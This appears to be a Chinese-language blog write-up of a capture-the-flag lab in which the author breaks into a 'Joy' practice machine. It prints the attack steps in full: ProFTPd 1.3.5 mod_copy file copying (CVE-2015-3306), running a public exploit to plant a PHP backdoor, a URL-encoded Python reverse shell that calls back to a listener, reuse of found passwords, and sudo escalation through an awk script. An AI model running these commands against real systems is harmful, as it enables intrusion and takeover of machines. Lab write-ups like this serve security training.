信息收集



1.查看靶机的mac地址,并将它的网络连接模式改成nat

2.主机发现

3.端口扫描



4.ftp匿名用户登录



5.查看他目录下的文件





6.发现一个directory目录并且尝试切换失败将他下载下来看看里边有什么

7.查看这个文件





8.从Ftp下载的directory文件中有个version_control文件,但是不知道文件内容,看是否可以用ProFTPd的拷贝漏洞将其内容拿到

site cpfr /home/patrick/version_control

site cpto /home/ftp/upload/version_control

quit

9.NMAP扫描时知道其服务为ProFTP,但是不知道版本,重新连接ftp,将刚才copy到upload目录下的文件拷贝到本地



9.查看这个文件

cat version_control

getshell



1.知道了ProFTPd的确切版本是proftpd 1.3.5,看有无漏洞

searchsploit proftpd 1.3.5 这个没有搜索出来

msfconsole

search proftpd 1.3.5



2.利用

use 0

show options

set rhosts 192.168.42.199

set sitepath /var/www/tryingharderisjoy

run



3.发现利用不了寻找其他漏洞,找到github上的一个漏洞

https://github.com/t0kx/exploit-CVE-2015-3306将他下载下来放到kali中,并利用他

python exploit.py --host 192.168.42.199 --port 21 --path "/var/www/tryingharderisjoy"



4.访问

http://192.168.42.199/backdoor.php?cmd=id

5.发现命令执行了,尝试反弹shell

http://192.168.42.128/backdoor.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.42.199%22,5555));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22])%27kali监听5555端口





6.反弹成功,查看权限

提权



1.将它设置为交互式shell



2.sudo提权

发现需要密码



3.查看目录下文件

4.在patricksecretsofjoy中发现了密码文件

patrick:apollo098765

root:howtheheckdoiknowwhattherootpasswordis5.切换账户登录



su patrick

apollo098765

6.成功切换,sudo提权

可以看到在路径/home//patrick/script/test是免密的



7.编写脚本文件

echo "awk 'BEGIN {system(\"/bin/bash\")}'" > testkali执行语句并将他下载到ftp的upload目录下

put test



8.使用telnet切换路径



telnet 192.168.42.199 21

site cpfr /home/ftp/upload/test

site cpto /home/patrick/script/test

9.然后通过sudo /home/patrick/script/test进行提权

3728

3728

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?